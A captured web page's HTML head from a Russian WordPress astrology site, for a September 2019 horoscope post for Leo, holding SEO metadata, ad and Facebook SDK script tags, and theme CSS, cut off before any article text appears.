

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-lva/
body_size: 28207
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!-- реалбиг  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1zov9'};token=localStorage.getItem('1zov9')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1zov9.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1zov9', token);</script> реалбиг -->
<meta charset="UTF-8">
<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
<link rel="pingback" href="https://thesecretslife.com/xmlrpc.php">
<script data-ad-client="ca-pub-8318101772268961" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Астрологический гороскоп на Сентябрь 2019 для Льва от Тайной Жизни</title>
	<meta name="description" content="Гороскоп на Сентябрь 2019 для знака зодиака Лев. Лето подходит к концу, теплая пора этого года идет на убыль, но, возможно, с определенной точки зрения, сентябрь является одним из самых красивых месяцев, потому что он дает нам возможность планировать и планировать с энергией, которую..." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-lva/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Лика Верещагина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thesecretslife.com/#website","url":"https://thesecretslife.com/","name":"Тайная жизнь","description":"","publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesecretslife.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-lva/#primaryimage","inLanguage":"ru-RU","url":"https://thesecretslife.com/wp-content/uploads/2019/08/o.jpg","contentUrl":"https://thesecretslife.com/wp-content/uploads/2019/08/o.jpg","width":564,"height":373},{"@type":"WebPage","@id":"https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-lva/#webpage","url":"https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-lva/","name":"Астрологический гороскоп на Сентябрь 2019 для Льва от Тайной Жизни","isPartOf":{"@id":"https://thesecretslife.com/#website"},"primaryImageOfPage":{"@id":"https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-lva/#primaryimage"},"datePublished":"2019-08-15T14:05:22+00:00","dateModified":"2019-08-15T12:11:33+00:00","description":"Гороскоп на Сентябрь 2019 для знака зодиака Лев. Лето подходит к концу, теплая пора этого года идет на убыль, но, возможно, с определенной точки зрения, сентябрь является одним из самых красивых месяцев, потому что он дает нам возможность планировать и планировать с энергией, которую...","breadcrumb":{"@id":"https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-lva/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-lva/"]}]},{"@type":"BreadcrumbList","@id":"https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-lva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://thesecretslife.com/"},{"@type":"ListItem","position":2,"name":"Гороскоп на Сентябрь 2019 для Льва"}]},{"@type":"Article","@id":"https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-lva/#article","isPartOf":{"@id":"https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-lva/#webpage"},"author":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"headline":"Гороскоп на Сентябрь 2019 для Льва","datePublished":"2019-08-15T14:05:22+00:00","dateModified":"2019-08-15T12:11:33+00:00","mainEntityOfPage":{"@id":"https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-lva/#webpage"},"wordCount":5,"publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"image":{"@id":"https://thesecretslife.com/goroskop-na-sentyabr-2019-dlya-lva/#primaryimage"},"thumbnailUrl":"https://thesecretslife.com/wp-content/uploads/2019/08/o.jpg","keywords":["2019","астрология","гороскопы","знак зодиака","планеты","прогнозы","советы"],"articleSection":["Астро-гороскопы"],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a","name":"Лика Верещагина","image":{"@type":"ImageObject","@id":"https://thesecretslife.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","caption":"Лика Верещагина"},"logo":{"@id":"https://thesecretslife.com/#personlogo"},"description":"Специалист, мастер проекта \"Тайная жизнь\" , ведующая, автор статей","url":"https://thesecretslife.com/author/vereshhagina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента" href="https://thesecretslife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента комментариев" href="https://thesecretslife.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-swiper-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thesecretslife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%7COswald%3A300%7CRoboto+Condensed%3A300italic%2C300&#038;subset=latin&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='geminiz-theme-style-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='geminiz-theme-style-inline-css' type='text/css'>
body { background-image: url( https://thesecretslife.com/wp-content/themes/geminiz/assets/images/bg_body.jpg ); }
</style>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thesecretslife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesecretslife.com/wp-json/wp/v2/posts/4091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesecretslife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thesecretslife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://thesecretslife.com/?p=4091' />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;color: #333333;}h1,.h1-style {font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.875;font-family: Oswald, sans-serif;letter-spacing: 0.3em;text-align: inherit;color: #000000;}h2,.h2-style {font-style: normal;font-weight: 300;font-size: 36px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h6,.h6-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;text-align: inherit;color: #000000;}@media (min-width: 992px) {h1,.h1-style { font-size: 80px; }h2,.h2-style { font-size: 60px; }h3,.h3-style { font-size: 40px; }h4,.h4-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #33001c; }a:hover { color: #10177c; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #ffffff; }.invert a:hover { color: #ffffff; }.invert.invert_primary a:hover {color: #10177c;}.text-accent-1 { color: #000000; }.invert .text-accent-1 { color: #ffffff;}.text-accent-2 { color: #e50943; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #f6f6f6; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #2ed3ae;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}/* #Elements */blockquote {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;border-left-color: #000000;color: #000000;}blockquote cite {font-size: 18px;line-height: 1.87;color: inherit;}code {color: #333333;border-color: #f6f6f6;background-color: #f6f6f6;font-family: Roboto, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #000000;color: #ffffff;}/*List*/.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #e50943;}.entry-content ol >li:before {color: #000000;}/* Page preloader */.page-preloader {border-top-color: #000000;border-right-color: #000000;}/* #Header */.header-container {background-color: #333333;background-image: url(https://thesecretslife.com/wp-content/uploads/2021/02/bg-2.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 30px;font-family: Oswald, sans-serif;letter-spacing: 0.2em;color: #000000;}.site-logo__link,.site-logo__link:hover {color: #000000;}/* ##Top Panel */.top-panel {background-color: #ffffff;}.site-header-cart .cart-contents i {color: rgb(115,115,115);}.invert .site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #33001c;}/*Contact block*/.site-header .contact-block__label {color: #e50943;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #000000;}.invert .contact-block__icon {color: #ffffff;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {font-style: italic;font-size: 12px;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #333333;}/* #Search Form */.search-form__field {color: #333333;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(115,115,115);}.invert .search-form__toggle,.invert .search-form__close {color: #ffffff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #33001c;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #10177c;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #33001c;}.top-panel.invert .search-form__field {color: #ffffff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field {color: #ffffff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field::-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(115,115,115);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #000000;border-color: #000000;background-color: transparent;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;border-color: #000000;background-color: #000000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #e50943;}.wpcf7 .wpcf7-not-valid-tip,.wpcf7 .wpcf7-response-output {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Input Placeholders */::-webkit-input-placeholder { color: #333333; }::-moz-placeholder{ color: #333333; }:-moz-placeholder{ color: #333333; }:-ms-input-placeholder{ color: #333333; }.social-list a {color: rgba(51,51,51,0.55);}.social-list a:hover {color: #33001c;}.invert .social-list a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a,.main-navigation .sub-menu a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #e50943;}.main-navigation .menu > li > a,.main-navigation .sub-menu a {color: #33001c;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #e50943;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(249,249,249);}.main-navigation ul ul a {color: #e50943;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #000000;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #333333;}.invert .menu-item__desc {color: #ffffff;}.main-navigation-buttons .navigation-button{color: #33001c;}.main-navigation .menu li .sub-menu-toggle,.menu-toggle[aria-controls="main-menu"],.main-navigation-buttons .navigation-button:hover {color: #000000;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #333333;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #000000;}/* #Footer Menu */.footer-menu__items li a {color: #10177c;}.invert .footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #33001c;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #10177c;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #33001c;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;}.invert .main-navigation > .tm-mega-menu > li.current-menu-ancestor > a,.invert .main-navigation > .tm-mega-menu > li.current-menu-parent > a,.invert .main-navigation > .tm-mega-menu > li.tm-mega-menu-hover > a {color: rgba(255,255,255,0.6);}/* #Entry Meta */.sticky__label {color: #ffffff;background-color: #000000;margin-top: calc(((24px * 1.87) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((28px * 1.77) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((30px * 1.77) - 30px) / 2);}}.entry-meta {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #33001c;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #ffffff;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #ffffff;}.invert.invert_primary .entry-meta a:hover {color: #10177c;}.single-modern-header .posted-by {font-weight: 300;font-size: 20px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}.single-modern-header .entry-title {font-size: 30px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 36px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 30px; }.single-modern-header .entry-title { font-size: 60px; }}.posted-by,.posted-by a {color: #333333;}.single-modern-header .entry-meta {font-style: normal;font-weight: 300;font-family: @font-family( Oswald, sans-serif );}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #10177c}.invert .posted-by,.invert .posted-by a {color: #ffffff;}.posted-by a:hover {color: #10177c;}.single-modern-header .posted-by a:hover {color: #33001c;}.entry-meta i {color: rgb(115,115,115);}.invert .entry-meta i {color: #ffffff;}.invert .post__cats,.invert .post__tags,.invert .posted-by a:hover {color: #ffffff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.format-link .post-featured-content,.single-modern-header {background-color: #f6f6f6;}/* #Author Bio */.post-author__title a{color: #10177c;}.post-author__title a:hover {color: #33001c;}.post-author-bio .post-author__content {font-size: 14px;}/* #Comments */.comment-content-wrap {background-color: #f6f6f6;}.comment-content-wrap:before {border-color: transparent #f6f6f6 transparent transparent;}.comment .comment-date {font-style: italic;font-size: 12px;color: #333333;}.comment .comment-date:hover {color: #10177c;}.comment-date__time {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.comment .comment-date__link {color: #10177c;}.comment .comment-date__link:hover {color: #33001c;}.comment .comment-content p {font-size: 14px;}#cancel-comment-reply-link {font-size: 12px;}.comment-reply-link {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}#cancel-comment-reply-link,.comment .comment-reply-link:hover {color: #33001c;}#cancel-comment-reply-link:hover {color: #10177c;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(229,9,67,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #000000;}.swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {background-color: rgba(0,0,0,0.3);}.swiper-button-next,.swiper-button-prev {color: #000000;background-color: transparent;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #000000;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #000000;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #f6f6f6;border-color: #f6f6f6;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #333333;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;color: #000000;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers {background-color: #f6f6f6;border-color: #f6f6f6;color: #333333;}.site-content .page-numbers.next,.site-content .page-numbers.prev {color: #10177c;}.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover {color: #33001c;}.navigation.post-navigation .nav-links a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}/* #Post Navigation */.navigation.post-navigation .nav-links a::before,.navigation.post-navigation .nav-links a::after {color: #33001c;}.navigation.post-navigation .nav-links a:hover::before,.navigation.post-navigation .nav-links a:hover::after {color: #10177c;}.navigation.post-navigation .nav-links a {letter-spacing: 0.28em;}/* #Breadcrumbs */.breadcrumbs {background-color: #f6f6f6;}.breadcrumbs:before{background: linear-gradient(to bottom, rgb(215,215,215), rgb(251,251,251));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.breadcrumbs__item-target {color: #10177c;}/* #Footer */.site-footer {background-color: #ffffff;}.footer-area-wrap {background-color: #ffffff;}.footer-copyright {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;font-size: 12px;letter-spacing: 0.2em;}/* #ToTop button */#toTop {color: #ffffff;background-color: #000000;}#toTop:hover {background-color: #333333;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(115,115,115);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #e50943;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(115,115,115);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #e50943;}/* #Button Appearance Styles (regular scheme) */.btn,.link,button,input[type='button'],input[type='reset'],input[type='submit'],.wpcf7-submit,.comment-form .submit,.post-password-form label + input {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .link {color: #ffffff;}.link,.invert .link:hover {color: #33001c;}.link:hover {color: #10177c;}.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #ffffff;}.btn,.btn-primary {color: #e50943;border-color: #e50943;background-color: transparent;}.btn:hover,.btn-primary:hover {background-color: #000000;border-color: #000000;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #e50943;}.btn-secondary {background-color: #e50943;border-color: #e50943;}.btn-secondary:hover {background-color: #000000;border-color: #000000;}.btn-secondary:active {box-shadow: 0 0 10px #000000;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.btn-default {color: #e50943;border-color: #000000;}.btn-default:hover {color: #ffffff;background-color: #000000;border-color: #000000;}.btn-default:active {box-shadow: 0 0 10px #000000;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary {border-color: #ffffff;}.invert .btn,.invert .btn-primary {color: 